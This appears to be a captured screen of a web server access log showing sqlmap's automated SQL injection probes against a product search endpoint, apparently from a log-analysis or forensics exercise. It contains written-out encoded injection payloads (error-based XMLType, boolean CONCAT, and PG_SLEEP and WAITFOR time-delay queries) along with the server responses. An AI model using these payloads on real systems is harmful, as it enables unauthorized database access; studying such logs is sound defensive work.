 1 2 3 4 0:32
~/Downloads/access.log [Read Only] - Mousepad
File Edit Search View Document Help
585 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?
q=1%29%20AND%204424%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7CCHR%28
113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%284424%3D4424%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28106%29%7C%7CCHR%28120%29%7C%
7CCHR%28112%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%288142%3D8142 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
586 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?
q=1%20AND%204424%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7CCHR%28113
%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%284424%3D4424%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28106%29%7C%7CCHR%28120%29%7C%7C-
CHR%28112%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
587 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?
q=1%20AND%204424%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7CCHR%28113
%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%284424%3D4424%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28106%29%7C%7CCHR%28120%29%7C%7C-
CHR%28112%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29--%20Lxnt HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
588 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?
q=1%27%29%20AND%204424%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7CCHR
%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%284424%3D4424%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28106%29%7C%7CCHR%28120%29%
7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%28%27WzhD%27%3D%27WzhD HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://
sqlmap.org)"
589 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?
q=1%27%20AND%204424%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7CCHR%28
113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%284424%3D4424%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28106%29%7C%7CCHR%28120%29%7C%
7CCHR%28112%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27bwGl%27%3D%27bwGl HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
590 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?
q=%28SELECT%20CONCAT%28CONCAT%28%27qzkqq%27%2C%28CASE%20WHEN%20%287963%3D7963%29%20THEN%20%271%27%20ELSE%20%270%27%20END%29%29%2C%27qjxpq%27%29%29 HTTP/1.1" 500 -
"-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
591 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable
(http://sqlmap.org)"
592 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://
sqlmap.org)"
593 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable
(http://sqlmap.org)"
594 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable
(http://sqlmap.org)"
595 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- HTTP/1.1" 500 - "-" "sqlmap/
1.5.2#stable (http://sqlmap.org)"
596 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable